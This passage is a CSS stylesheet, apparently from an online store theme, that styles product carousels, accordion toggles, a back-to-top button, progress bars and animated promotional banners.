  display: flex;
  align-items: center;
}
.crosssell.additional-products.title--align-center .block-title,
.related.additional-products.title--align-center .block-title,
.upsell.additional-products.title--align-center .block-title {
  text-align: center;
}
.crosssell.additional-products.owl-nav--position-title .owl-carousel .owl-nav,
.related.additional-products.owl-nav--position-title .owl-carousel .owl-nav,
.upsell.additional-products.owl-nav--position-title .owl-carousel .owl-nav {
  display: none;
}
.crosssell.additional-products.title--sideline.title--align-left .block-title,
.related.additional-products.title--sideline.title--align-left .block-title,
.upsell.additional-products.title--sideline.title--align-left .block-title {
  contain: paint;
  text-align: left;
}
.crosssell.additional-products.title--sideline.title--align-left .block-title:after,
.related.additional-products.title--sideline.title--align-left .block-title:after,
.upsell.additional-products.title--sideline.title--align-left .block-title:after {
  background-color: rgba(107, 107, 107, 0.18);
  content: "";
  display: inline-block;
  height: 1px;
  position: relative;
  vertical-align: middle;
  width: 100%;
  left: 30px;
  margin-right: -100%;
}
.crosssell.additional-products.title--sideline.title--align-center .block-title,
.related.additional-products.title--sideline.title--align-center .block-title,
.upsell.additional-products.title--sideline.title--align-center .block-title {
  contain: paint;
  text-align: center;
}
.crosssell.additional-products.title--sideline.title--align-center .block-title:before,
.related.additional-products.title--sideline.title--align-center .block-title:before,
.upsell.additional-products.title--sideline.title--align-center .block-title:before,
.crosssell.additional-products.title--sideline.title--align-center .block-title:after,
.related.additional-products.title--sideline.title--align-center .block-title:after,
.upsell.additional-products.title--sideline.title--align-center .block-title:after {
  background-color: rgba(107, 107, 107, 0.18);
  content: "";
  display: inline-block;
  height: 1px;
  position: relative;
  vertical-align: middle;
  width: 50%;
}
.crosssell.additional-products.title--sideline.title--align-center .block-title:before,
.related.additional-products.title--sideline.title--align-center .block-title:before,
.upsell.additional-products.title--sideline.title--align-center .block-title:before {
  right: 30px;
  margin-left: -100%;
}
.crosssell.additional-products.title--sideline.title--align-center .block-title:after,
.related.additional-products.title--sideline.title--align-center .block-title:after,
.upsell.additional-products.title--sideline.title--align-center .block-title:after {
  left: 30px;
  margin-right: -100%;
}
.owl-carousel .owl-dots {
  padding-top: 25px;
}
.owl-carousel .owl-dots button.owl-dot {
  line-height: 0;
}
.owl-carousel .owl-dots button.owl-dot span {
  width: 27px;
  height: 2px;
  display: inline-block;
  background: var(--a2-dot-color);
  margin: 10px 5px;
  transition: all 0.2s;
}
.owl-carousel .owl-dots button.owl-dot.active span {
  width: 60px;
  background: var(--a2-dot-color-active, var(--a2-main-color));
}
.owl-carousel .owl-dots button.owl-dot:hover span {
  background: var(--a2-dot-color-active, var(--a2-main-color));
}
.owl-carousel .owl-dots button.owl-dot:after {
  content: none !important;
}
.crosssell .owl-carousel .owl-nav,
.related .owl-carousel .owl-nav,
.upsell .owl-carousel .owl-nav {
  visibility: hidden;
  opacity: 0;
  transition: opacity 0.2s, visibility 0.2s;
}
.crosssell .owl-carousel .owl-nav button,
.related .owl-carousel .owl-nav button,
.upsell .owl-carousel .owl-nav button {
  transition: transform 0.2s ease;
}
.crosssell .owl-carousel .owl-nav button.owl-next,
.related .owl-carousel .owl-nav button.owl-next,
.upsell .owl-carousel .owl-nav button.owl-next,
.crosssell .owl-carousel .owl-nav button.owl-prev,
.related .owl-carousel .owl-nav button.owl-prev,
.upsell .owl-carousel .owl-nav button.owl-prev {
  position: absolute;
  top: 50%;
  width: 40px;
  height: 56px;
  background: var(--a2-owl-nav-bg);
}
.crosssell .owl-carousel .owl-nav button.owl-next span:before,
.related .owl-carousel .owl-nav button.owl-next span:before,
.upsell .owl-carousel .owl-nav button.owl-next span:before,
.crosssell .owl-carousel .owl-nav button.owl-prev span:before,
.related .owl-carousel .owl-nav button.owl-prev span:before,
.upsell .owl-carousel .owl-nav button.owl-prev span:before,
.crosssell .owl-carousel .owl-nav button.owl-next span:after,
.related .owl-carousel .owl-nav button.owl-next span:after,
.upsell .owl-carousel .owl-nav button.owl-next span:after,
.crosssell .owl-carousel .owl-nav button.owl-prev span:after,
.related .owl-carousel .owl-nav button.owl-prev span:after,
.upsell .owl-carousel .owl-nav button.owl-prev span:after {
  height: 10px;
}
.crosssell .owl-carousel .owl-nav button.owl-next:after,
.related .owl-carousel .owl-nav button.owl-next:after,
.upsell .owl-carousel .owl-nav button.owl-next:after,
.crosssell .owl-carousel .owl-nav button.owl-prev:after,
.related .owl-carousel .owl-nav button.owl-prev:after,
.upsell .owl-carousel .owl-nav button.owl-prev:after {
  background: var(--a2-owl-nav-bg-hover, var(--a2-main-color));
}
.crosssell .owl-carousel .owl-nav button.owl-prev,
.related .owl-carousel .owl-nav button.owl-prev,
.upsell .owl-carousel .owl-nav button.owl-prev {
  transform: translateX(-20px) translateY(-50%);
  left: -10px;
}
.crosssell .owl-carousel .owl-nav button.owl-next,
.related .owl-carousel .owl-nav button.owl-next,
.upsell .owl-carousel .owl-nav button.owl-next {
  transform: translateX(20px) translateY(-50%);
  right: -10px;
}
.crosssell .owl-carousel .owl-nav button.owl-next span,
.related .owl-carousel .owl-nav button.owl-next span,
.upsell .owl-carousel .owl-nav button.owl-next span {
  transform: rotate(180deg);
}
.owl-carousel.widget-product-grid .owl-nav {
  visibility: hidden;
  opacity: 0;
  transition: opacity 0.2s, visibility 0.2s;
}
.owl-carousel.widget-product-grid .owl-nav button {
  transition: transform 0.2s ease;
}
.owl-carousel.widget-product-grid .owl-nav button.owl-next,
.owl-carousel.widget-product-grid .owl-nav button.owl-prev {
  position: absolute;
  top: 50%;
  width: 40px;
  height: 56px;
  background: var(--a2-owl-nav-bg);
}
.owl-carousel.widget-product-grid .owl-nav button.owl-next span:before,
.owl-carousel.widget-product-grid .owl-nav button.owl-prev span:before,
.owl-carousel.widget-product-grid .owl-nav button.owl-next span:after,
.owl-carousel.widget-product-grid .owl-nav button.owl-prev span:after {
  height: 10px;
}
.owl-carousel.widget-product-grid .owl-nav button.owl-next:after,
.owl-carousel.widget-product-grid .owl-nav button.owl-prev:after {
  background: var(--a2-owl-nav-bg-hover, var(--a2-main-color));
}
.owl-carousel.widget-product-grid .owl-nav button.owl-prev {
  transform: translateX(-20px) translateY(-50%);
  left: -10px;
}
.owl-carousel.widget-product-grid .owl-nav button.owl-next {
  transform: translateX(20px) translateY(-50%);
  right: -10px;
}
.owl-carousel.widget-product-grid .owl-nav button.owl-next span {
  transform: rotate(180deg);
}
.owl-nav button.owl-next span {
  transform: rotate(180deg);
}
.owl-nav button.owl-next,
.owl-nav button.owl-prev {
  width: 22px;
  height: 29px;
  padding: 0;
  background: var(--a2-owl-nav-bg);
}
.owl-nav button.owl-next span,
.owl-nav button.owl-prev span {
  line-height: 15px;
  height: 15px;
  width: 8px;
  color: transparent;
  display: inline-block;
  position: relative;
}
.owl-nav button.owl-next span:before,
.owl-nav button.owl-prev span:before,
.owl-nav button.owl-next span:after,
.owl-nav button.owl-prev span:after {
  content: ' ';
  width: 2px;
  height: 9px;
  display: block;
  background: var(--a2-owl-nav-arrow);
  position: absolute;
  transform: rotate(45deg);
  left: 3px;
  top: 0px;
}
.owl-nav button.owl-next span:after,
.owl-nav button.owl-prev span:after {
  transform: rotate(-45deg);
  top: 6px;
}
.owl-nav button.owl-next:hover span:before,
.owl-nav button.owl-prev:hover span:before,
.owl-nav button.owl-next:hover span:after,
.owl-nav button.owl-prev:hover span:after {
  background: var(--a2-owl-nav-arrow-hover);
}
.owl-nav button.owl-next:after,
.owl-nav button.owl-prev:after {
  background: var(--a2-owl-nav-bg-hover, var(--a2-main-color));
}
.owl-nav button.owl-next.disabled,
.owl-nav button.owl-prev.disabled {
  opacity: 0.2;
  cursor: default;
  pointer-events: none;
}
.owl-nav button.owl-prev:after {
  transform-origin: right;
}
.owl-dots--show .owl-carousel .owl-nav button.owl-next,
.owl-dots--show .owl-carousel .owl-nav button.owl-prev {
  margin-top: -25px;
}
.ox-megamenu__dropdown .ox-owl-nav button.owl-next,
.ox-megamenu__dropdown .ox-owl-nav button.owl-prev {
  background: transparent;
  width: 22px;
  height: 25px;
}
.ox-megamenu__dropdown .ox-owl-nav button.owl-next span:after,
.ox-megamenu__dropdown .ox-owl-nav button.owl-prev span:after,
.ox-megamenu__dropdown .ox-owl-nav button.owl-next span:before,
.ox-megamenu__dropdown .ox-owl-nav button.owl-prev span:before {
  background: #b9b9b9;
}
.ox-megamenu__dropdown .ox-owl-nav button.owl-next:after,
.ox-megamenu__dropdown .ox-owl-nav button.owl-prev:after {
  background: none;
}
.ox-megamenu__dropdown .ox-owl-nav button.owl-next:hover,
.ox-megamenu__dropdown .ox-owl-nav button.owl-prev:hover {
  background: #000;
}
.ox-megamenu__dropdown .ox-owl-nav button.owl-next:hover span:after,
.ox-megamenu__dropdown .ox-owl-nav button.owl-prev:hover span:after,
.ox-megamenu__dropdown .ox-owl-nav button.owl-next:hover span:before,
.ox-megamenu__dropdown .ox-owl-nav button.owl-prev:hover span:before {
  background: #fff;
}
/*-------------------------------------------------------------------------------*/
.toggle-minus {
  display: block;
  float: right;
  width: var(--a2-toggle-i-size);
  height: var(--a2-toggle-i-size);
  flex: 0 0 var(--a2-toggle-i-size);
  cursor: pointer;
  top: 0;
  right: 0;
  position: relative;
  background: var(--a2-toggle-i-bg);
  color: var(--a2-toggle-i-color);
  overflow: hidden;
  transition: all 600ms ease-in-out;
}
.toggle-minus span {
  display: block;
  width: 100%;
  height: 100%;
  position: relative;
  animation: move-horizontal-hover 0.6s ease-in-out;
  font-size: 0;
  line-height: 0;
  text-indent: -9999px;
}
.toggle-minus span:after {
  content: '';
  position: absolute;
  right: 11px;
  top: 6px;
  background: currentColor;
  width: 2px;
  height: 12px;
  transition: background-color 0.1s ease 0.4s;
}
.toggle-minus span:before {
  content: '';
  position: absolute;
  right: 6px;
  top: 11px;
  background: currentColor;
  width: 12px;
  height: 2px;
  transition: background-color 0.1s ease 0.4s;
}
.ox-toggle-content {
  -webkit-transition: 300ms;
  transition: 300ms;
  transition-property: max-height, padding, margin;
  overflow: hidden;
  contain: paint;
  max-height: 0;
}
.ox-toggle {
  padding: var(--a2-toggle-padding);
}
.ox-toggle + .ox-toggle {
  border-top: 1px solid var(--a2-toggle-border-color);
}
.ox-toggle .ox-toggle-content {
  display: block !important;
}
.ox-toggle:not(.open) .ox-toggle-content {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 0;
  padding-bottom: 0;
}
.ox-toggle.open .toggle-minus span:after {
  display: none;
}
.ox-toggle-title {
  display: flex;
  align-items: center;
  justify-content: space-between;
  min-height: var(--a2-toggle-i-size);
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  font-weight: 800;
  letter-spacing: -0.03em;
  text-transform: uppercase;
  line-height: .9;
  cursor: pointer;
  margin: 0;
  overflow: hidden;
  position: relative;
  word-break: break-all;
  z-index: 1;
  gap: var(--a2-toggle-title-gap);
}
.ox-toggle-title strong {
  font-weight: 800;
  word-break: break-word;
}
.ox-toggle-title.reset-font {
  font-size: inherit;
  font-weight: inherit;
  letter-spacing: inherit;
  text-transform: inherit;
  line-height: inherit;
}
.ox-toggle-title .toggle-minus {
  display: block;
  float: right;
  width: var(--a2-toggle-i-size);
  height: var(--a2-toggle-i-size);
  flex: 0 0 var(--a2-toggle-i-size);
  cursor: pointer;
  top: 0;
  right: 0;
  position: relative;
  background: var(--a2-toggle-i-bg);
  color: var(--a2-toggle-i-color);
  overflow: hidden;
  transition: all 600ms ease-in-out;
}
.ox-toggle-title .toggle-minus span {
  display: block;
  width: 100%;
  height: 100%;
  position: relative;
  animation: move-horizontal-hover 0.6s ease-in-out;
  font-size: 0;
  line-height: 0;
  text-indent: -9999px;
}
.ox-toggle-title .toggle-minus span:after {
  content: '';
  position: absolute;
  right: 11px;
  top: 6px;
  background: currentColor;
  width: 2px;
  height: 12px;
  transition: background-color 0.1s ease 0.4s;
}
.ox-toggle-title .toggle-minus span:before {
  content: '';
  position: absolute;
  right: 6px;
  top: 11px;
  background: currentColor;
  width: 12px;
  height: 2px;
  transition: background-color 0.1s ease 0.4s;
}
.ox-toggle-title:hover .toggle-minus {
  transition: all 10ms ease-in-out;
  background: var(--a2-toggle-i-bg-hover);
  color: var(--a2-toggle-i-color-hover);
}
.ox-toggle-title:hover .toggle-minus span {
  animation: move-horizontal-empty 0.1s;
}
.ox-toggle-title:hover .toggle-minus span:after,
.ox-toggle-title:hover .toggle-minus span:before {
  transition: background-color 0.1s ease 0s;
}
.ox-toggle-content {
  display: none;
  margin-top: 10px;
  margin-bottom: 30px;
}
.ox-toggle-content p:last-of-type,
.ox-toggle-content p:last-child {
  margin-bottom: 0;
}
.ox-toggle.icon-no-hover {
  --a2-toggle-i-bg: transparent;
  --a2-toggle-i-bg-hover: transparent;
  --a2-toggle-i-color-hover: var(--a2-toggle-i-color);
}
.ox-toggle.icon-noanim .toggle-minus span {
  animation: none !important;
}
.ox-toggle.big {
  --a2-toggle-title-gap: 22px;
  --a2-toggle-i-size: 30px;
  --a2-toggle-padding: 28px 0;
  padding: 0;
}
.ox-toggle.big .ox-toggle-title {
  padding: var(--a2-toggle-padding);
  justify-content: flex-start;
}
.ox-toggle.big .ox-toggle-title .toggle-minus span:before {
  right: 9px;
  top: 14px;
}
.ox-toggle.big .ox-toggle-title .toggle-minus span:after {
  right: 14px;
  top: 9px;
}
.ox-toggle.big .ox-toggle-content {
  padding-left: 52px;
  margin-top: 0;
}
.ox-toggle[class*="medium"] {
  --a2-toggle-title-gap: 22px;
  --a2-toggle-i-size: 30px;
  --a2-toggle-padding: 20px 0;
  --a2-toggle-i-bg: var(--a2-toggle-m-i-bg, var(--a2-btn-bg-hover,#000));
  --a2-toggle-i-color: var(--a2-toggle-m-i, var(--a2-btn-color-hover,#fff));
  --a2-toggle-i-bg-hover: var(--a2-toggle-m-i-hover, var(--a2-btn-bg, var(--a2-main-color)));
  --a2-toggle-i-color-hover: var(--a2-toggle-m-i-hover, var(--a2-btn-color, #000));
}
.ox-toggle[class*="medium"] .ox-toggle-title {
  justify-content: flex-start;
}
.ox-toggle[class*="medium"] .ox-toggle-title strong {
  font-size: 18px;
}
.ox-toggle[class*="medium"] .ox-toggle-title .toggle-minus span:before {
  right: 9px;
  top: 14px;
}
.ox-toggle[class*="medium"] .ox-toggle-title .toggle-minus span:after {
  right: 14px;
  top: 9px;
}
.ox-toggle[class*="medium"] .ox-toggle-content {
  padding-left: 52px;
  margin-top: 40px;
}
.ox-toggle.right .ox-toggle-content,
.ox-toggle.medium-right .ox-toggle-content {
  padding-left: 0;
}
.ox-toggle.right .toggle-minus,
.ox-toggle.medium-right .toggle-minus {
  order: 2;
  margin-left: auto;
}
.arrows .ox-toggle-title .toggle-minus span {
  transform: rotate(180deg);
  animation: none;
}
.arrows .ox-toggle-title .toggle-minus span:before {
  right: 10px;
  top: 11px;
  width: 10px;
  height: 2px;
  transform: rotate(45deg);
}
.arrows .ox-toggle-title .toggle-minus span:after {
  right: 4px;
  top: 11px;
  width: 10px;
  height: 2px;
  transform: rotate(-45deg);
}
.arrows.open .ox-toggle-title .toggle-minus span {
  transform: rotate(180deg);
}
.arrows.open .ox-toggle-title .toggle-minus span:after {
  display: block;
}
.arrows.medium-left .ox-toggle-title .toggle-minus span:before {
  right: 13px;
  top: 14px;
}
.arrows.medium-left .ox-toggle-title .toggle-minus span:after {
  right: 7px;
  top: 14px;
}
#toTop {
  display: none;
  text-decoration: none;
  position: fixed;
  z-index: 100;
  bottom: 30px;
  right: 30px;
  overflow: hidden;
  width: 45px;
  height: 45px;
  background: var(--a2-main-color);
  text-align: center;
  border: none;
  border-radius: 0;
  transition: all 200ms ease;
  transform: translateY(calc(-1 * (var(--ox-bnav-height))));
}
#toTop small {
  display: none;
}
#toTop > span {
  display: block;
  width: 100%;
  height: 100%;
  animation: move-vertical-out 0.25s;
}
#toTop svg {
  width: 23px;
  height: 23px;
  transform: rotate(-90deg);
  position: relative;
  top: 10px;
  transition: all 200ms ease;
}
#toTop:hover {
  background: #000000;
}
#toTop:hover svg {
  fill: #ffffff;
}
#toTop:hover > span {
  animation: move-vertical-hover 0.25s;
}
.pbar-is-visible #toTop {
  transform: translateY(calc(-1 * (var(--ox-bnav-height) + var(--ox-pbar-height))));
}
.slider-progress {
  width: 100%;
  height: 40px;
  display: block;
  position: relative;
  transition: all 0.3s ease;
  cursor: pointer;
}
.slider-progress span {
  width: 100%;
  height: 3px;
  display: block;
  background: #ffffff;
  opacity: 0.2;
  transition: all 0.3s ease!important;
  position: relative;
  top: 37px;
}
.slider-progress:after {
  content: '';
  width: 100%;
  height: 3px;
  background: var(--a2-main-color);
  display: block;
  position: absolute;
  top: 37px;
  left: 0;
  transition: all 0.3s ease;
  transform-origin: left;
  -ms-transform: scaleX(0);
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
}
.slider-progress.play:after {
  animation: progress 9s forwards;
}
.slider-progress.active:after {
  animation: none;
  -ms-transform: scaleX(1);
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
}
.slider-progress:hover span {
  transition: all 0.3s ease;
  opacity: 1;
}
.video-wrapper {
  position: relative;
  padding-bottom: 56.25%;
  /* 16:9 */
  padding-bottom: calc(var(--ox-iv-aspect-ratio, .5625) * 100%);
  /* style="--ox-iv-aspect-ratio: 3 / 4;" */
  height: 0;
}
.video-wrapper iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.progress-line {
  background: var(--a2-progress-bg, #4d4d4d);
  transform: scale(0);
  transform-origin: 0;
  animation: progress 0.6s ease forwards;
  animation-timing-function: cubic-bezier(0.39, 0.93, 0.46, 0.99);
  height: var(--a2-progress-height, 2px);
  border-radius: var(--a2-progress-br, 0);
  overflow: hidden;
}
.progress-line span {
  background: var(--a2-progress-active, var(--a2-main-color));
  transform: scale(0);
  transform-origin: 0;
  animation: progress 1s ease forwards 0.4s;
  animation-timing-function: cubic-bezier(0.09, 0.64, 0, 1.01);
  border-radius: var(--a2-progress-br, 0);
  display: block;
  height: 100%;
}
.ox-close-icon {
  display: inline-block;
  width: 18px;
  height: 18px;
  vertical-align: middle;
  position: relative;
  overflow: hidden;
}
.ox-close-icon:before,
.ox-close-icon:after {
  content: '';
  position: absolute;
  height: 2px;
  width: 100%;
  top: 50%;
  left: 0;
  margin-top: -1px;
  background-color: currentColor;
  transform-origin: 50% 50%;
  opacity: 1;
  transition: transform ease 0.3s;
}
.ox-close-icon:before {
  transform: rotate(45deg);
}
.ox-close-icon:after {
  transform: rotate(-45deg);
}
.overlay-link {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  display: block;
  background: 0 0 !important;
  line-height: 0 !important;
  font-size: 0 !important;
  color: transparent !important;
}
/* ABOVE FOOTER BANNER */
:is(.header-banner-flex,.above-footer-banner) .banner-wrap {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  text-align: center;
  justify-content: center;
}
:is(.header-banner-flex,.above-footer-banner) .banner-wrap :where(p, h1, h2, h3, h4, h5, h6,.h1, .h2, .h3, .h4, .h5, .h6) {
  margin: 4px;
}
.header-banner.banner-columns-1,
.above-footer-banner.banner-columns-1 {
  background: #f8f8f8;
}
.header-banner.banner-columns-2 .banner-wrap,
.above-footer-banner.banner-columns-2 .banner-wrap {
  position: relative;
  z-index: 2;
}
.header-banner.banner-columns-2 .banner-wrap:before,
.above-footer-banner.banner-columns-2 .banner-wrap:before {
  content: '';
  position: absolute;
  width: 200%;
  top: 0;
  left: 0;
  height: 100%;
  z-index: -1;
}
.header-banner .banner-wrap {
  min-height: 30px;
}
:is(.header-banner-below,.above-footer-banner) .banner-wrap {
  min-height: 50px;
}
.header-banner {
  position: relative;
}
.header-banner .ox-overlay-close-btn {
  line-height: 0;
  padding: 6px;
  top: 0;
  right: 0;
}
.header-banner .ox-overlay-close-btn span {
  width: 14px;
  height: 14px;
}
.std .ox-banner,
.ox-banner {
  display: inline-block;
  max-width: 100%;
  padding: 0;
  margin: 0 auto;
  position: relative;
  contain: paint;
  background: none;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
  transform: translateZ(0);
  line-height: 0;
}
.std .ox-banner.big-border,
.ox-banner.big-border {
  border: 15px solid;
}
.std .ox-banner :is(img,video,picture),
.ox-banner :is(img,video,picture) {
  display: block;
  max-width: 100%;
  height: auto;
}
.std .ox-banner :is(img,video,picture).hover-image,
.ox-banner :is(img,video,picture).hover-image {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  display: none;
}
.std .ox-banner:hover :is(img,video,picture).hover-image,
.ox-banner:hover :is(img,video,picture).hover-image {
  display: block;
}
.std .ox-banner a.ox-banner-link,
.ox-banner a.ox-banner-link {
  padding: 0;
  background: none;
  display: block;
  width: 100%;
}
.std .ox-banner.ox-img-zoom-hover,
.ox-banner.ox-img-zoom-hover {
  overflow: visible;
}
.std .ox-banner.ox-img-zoom-hover-masked,
.ox-banner.ox-img-zoom-hover-masked {
  contain: paint;
}
.std .ox-banner:hover .link,
.ox-banner:hover .link {
  transform: translateX(10px);
}
.std .ox-banner .link,
.ox-banner .link {
  margin-top: 8px;
  line-height: 1;
  display: inline-block;
  padding: 8px 10px;
  font-weight: 800;
  font-size: 14px;
  font-style: normal;
  -webkit-transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  -moz-transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  -ms-transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  will-change: transform;
}
.ox-categories-grid-with-banner .ox-banner.bg-image {
  position: absolute;
}
.ox-categories-grid-with-banner .col.right {
  padding: 30px 3%;
}
.ox-categories-grid-with-banner .col.left,
.ox-categories-grid-with-banner .col.right {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}
.ox-zoom-hover,
.ox-zoom-out-hover {
  transition: all 0.6s ease-in-out;
}
.ox-img-zoom-out-hover :is(img,video,picture),
.ox-img-zoom-hover-masked :is(img,video,picture),
.ox-img-zoom-hover :is(img,video,picture) {
  transition: 0.4s ease-in-out;
  transition-property: transform, opacity;
  will-change: transform;
}
.ox-img-zoom-hover-masked:hover :is(img,video,picture),
.ox-img-zoom-hover:hover :is(img,video,picture) {
  transition: all 0.4s ease;
  transform: scale3d(1.04, 1.04, 1.04);
}
.ox-zoom-hover:hover {
  transition: all 0.4s ease;
  transform: scale3d(1.04, 1.04, 1.04);
}
.ox-zoom-out-hover:hover {
  transform: scale3d(0.96, 0.96, 0.96);
}
.ox-img-zoom-out-hover:hover :is(img,video,picture) {
  transform: scale3d(0.96, 0.96, 0.96);
}
.ox-banner-text-below .ox-banner-content {
  margin: 40px 0;
  line-height: 1.43;
}
.ox-banner-text-below .ox-banner-content span {
  text-transform: uppercase;
  font-weight: 600;
}
.row.ox-links-block,
.ox-links-block {
  font-size: 13px;
  padding: 100px 30px 0 30px;
  max-width: 1000px;
  margin: 0 auto;
}
.row.ox-links-block ul,
.ox-links-block ul {
  list-style: none;
}
.row.ox-links-block a,
.ox-links-block a {
  padding: 2px 6px 3px;
  margin-left: -3px;
}
.fullwidth-background-block {
  background-color: #f6f6f6;
  position: relative;
}
.fullwidth-background-block:before {
  content: '';
  position: absolute;
  left: -200%;
  right: -200%;
  top: 0px;
  bottom: 0px;
  display: block;
  background-color: inherit;
}
.fullwidth-background-block > * {
  position: relative;
  z-index: 1;
}
.ox-banner-animated-text {
  line-height: 0;
}
.ox-banner-animated-text .link {
  margin: 0;
  font-size: 12px;
}
.ox-banner-animated-text .animation-wrapper {
  clip-path: inset(0 0 0 100%);
}
.ox-banner-animated-text .ox-banner-animated-container {
  z-index: 2;
  margin: 0;
  padding: 40px;
  display: block;
  visibility: hidden;
  position: absolute;
}
.ox-banner-animated-text .ox-banner-animated-container br {
  clear: both;
  height: 0;
  line-height: 0;
  font-size: 0;
}
.ox-banner-animated-text .ox-banner-animated-container span.text {
  font-size: 31px;
  font-weight: 800;
  text-transform: uppercase;
  line-height: 28px;
}
.ox-banner-animated-text .ox-banner-animated-container .text {
  position: relative;
  z-index: 1;
  display: inline-block;
  overflow: hidden;
  padding: 4px 8px 6px;
  margin: -8px 0 0;
  color: var(--a2-anim-banner-color, #ffffff);
  background-color: var(--a2-anim-banner-bg, #000000);
  white-space: nowrap;
  -webkit-transform: translateZ(0);
}
.ox-banner-animated-text .ox-banner-animated-container .text:first-child {
  margin-top: 0;
}
.ox-banner-animated-text .ox-banner-animated-container .text:after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 0;
  height: 100%;
  z-index: -1;
  transition: width 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  transition-delay: var(--a2-anim-banner-delay, 0);
}
.ox-banner-animated-text .ox-banner-animated-container .text:after {
  background-color: var(--a2-anim-banner-bg-hover, var(--a2-main-color));
}
.ox-banner-animated-text .ox-banner-animated-container .link {
  display: inline-block;
  overflow: hidden;
  padding: 6px 8px;
  margin: 0;
  font-style: normal;
  line-height: 1;
  white-space: nowrap;
  -webkit-transform: translateZ(0);
  font-weight: 700;
  font-size: 12px;
  color: #000000;
  background-color: #ffe51e;
}
.ox-banner-animated-text .ox-banner-animated-container .animation-wrapper {
  max-width: max-content;
  position: relative;
  z-index: 3;
  overflow: hidden;
  margin: -8px 0 0;
}
.ox-banner-animated-text .ox-banner-animated-container .animation-wrapper:first-child {
  margin-top: 0;
}
.ox-banner-animated-text .ox-banner-animated-container .animation-link {
  margin-top: 0;
}
.ox-banner-animated-text.h-center .ox-banner-animated-container {
  text-align: center;
  left: 0;
  right: 0;
  margin-left: auto;
  margin-right: auto;
}
.ox-banner-animated-text.h-center .ox-banner-animated-container .animation-wrapper {
  margin-left: auto;
  margin-right: auto;
}
.ox-banner-animated-text.h-left .ox-banner-animated-container {
  left: 0;
}
.ox-banner-animated-text.h-left .ox-banner-animated-container .animation-wrapper {
  margin-left: 0;
  margin-right: auto;
}
.ox-banner-animated-text.h-left .ox-banner-animated-container .animation-wrapper.animation-link {
  margin-left: 9px;
}
.ox-banner-animated-text.h-right .ox-banner-animated-container {
  right: 0;
  text-align: right;
}
.ox-banner-animated-text.h-right .ox-banner-animated-container .animation-wrapper {
  margin-left: auto;
  margin-right: 0;
}
.ox-banner-animated-text.h-right .ox-banner-animated-container .animation-wrapper.animation-link {
  margin-right: 9px;
}
.ox-banner-animated-text.h-right .ox-banner-animated-container .link {
  margin-right: 0;
}
.ox-banner-animated-text.v-top .ox-banner-animated-container {
  top: 0;
}
.ox-banner-animated-text.v-center .ox-banner-link {
  display: flex !important;
  display: -ms-flexbox !important;
  align-content: center !important;
  -ms-flex-line-pack: center !important;
  -ms-flex-align: center !important;
  align-items: center !important;
}
.ox-banner-animated-text.v-center .ox-banner-animated-container {
  top: 50%;
  transform: translateY(-50%);
}
.ox-banner-animated-text.v-bottom .ox-banner-animated-container {
  bottom: 0;
}
.ox-banner-animated-text a:hover {
  background: transparent;
}
.ox-banner-animated-text:hover .animation-wrapper .text {
  color: var(--a2-anim-banner-hover, #000000);
}
.ox-banner-animated-text:hover .animation-wrapper .text:after {
  width: 100%;
}
.ox-banner-animated-text:hover .animation-wrapper.animation-link {
  transform: translateX(10px);
}
.ox-banner-animated-text.show .ox-banner-animated-container {
  visibility: visible;
}
.ox-banner-animated-text.show .animation-wrapper {
  animation: anim-banner-wrap 0.3s forwards;
}
@keyframes anim-banner-wrap {
  0% {
    clip-path: inset(0 0 0 100%);
  }
  99% {
    clip-path: inset(0 0 0 0);
  }
  100% {
    clip-path: none;
  }
}
.owl-carousel .ox-banner.image-auto {
  width: 100%;
}
.owl-carousel .ox-banner.image-auto :is(img,video,picture) {
  width: auto;
  margin: 0 auto;
}
.ox-banner.image-auto {
  width: 100%;
}
.ox-banner.image-auto :is(img,video,picture) {
  width: auto;
  margin: 0 auto;
}
.ox-banner.image-auto-v :is(img,video,picture) {
  margin: auto !important;
}
.ox-banner.image-cover {
  display: block;
  width: 100%;
}
.ox-banner.image-cover :is(img,video,picture,.ox-video-wrapper) {
  object-fit: cover;
  height: 100%;
  min-width: 100%;
}
.ox-banner.ox-banner-image-bg :is(img,video,picture) {
  position: absolute;
}
.ox-banner.ox-banner-image-bg .ox-banner-container {
  display: block;
  padding: 40px;
  position: relative;
}
.ox-banner.ox-banner-image-bg.v-top .ox-banner-link {
  display: flex;
}
.ox-banner.ox-banner-image-bg.v-top .ox-banner-container {
  margin-top: auto;
}
.ox-banner.banner-stretch {
  display: block;
  width: 100%;
}
.ox-banner.banner-stretch .ox-banner-link {
  width: 100%;
}
.ox-banner.banner-stretch :is(img,video,picture,.ox-video-wrapper) {
  width: 100%;
}
.ox-banner.banner-stretch-v,
.ox-banner.banner-stretch-vertical {
  display: -ms-flexbox !important;
  display: flex;
  -ms-flex-align: stretch;
  align-items: stretch;
  height: 100%;
  flex: 1;
}
.ox-banner.banner-stretch-v .ox-banner-link,
.ox-banner.banner-stretch-vertical .ox-banner-link {
  height: 100%;
}
.ox-banner .ox-banner-link {
  position: relative;
}
.ox-banner .ox-banner-link .overlay-layer {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  background: rgba(0, 0, 0, 0.5);
  opacity: 0;
  width: 100%;
  height: 100%;
  -webkit-transition: opacity 0.4s ease-in-out;
  transition: opacity 0.4s ease-in-out;
}
.ox-banner:focus .ox-banner-link .overlay-layer,
.ox-banner:hover .ox-banner-link .overlay-layer {
  opacity: 1;
}
.ox-banner.ox-banner-content-overlay .ox-banner-container {
  z-index: 2;
  margin: 0;
  padding: 40px;
  display: block;
  position: absolute;
}
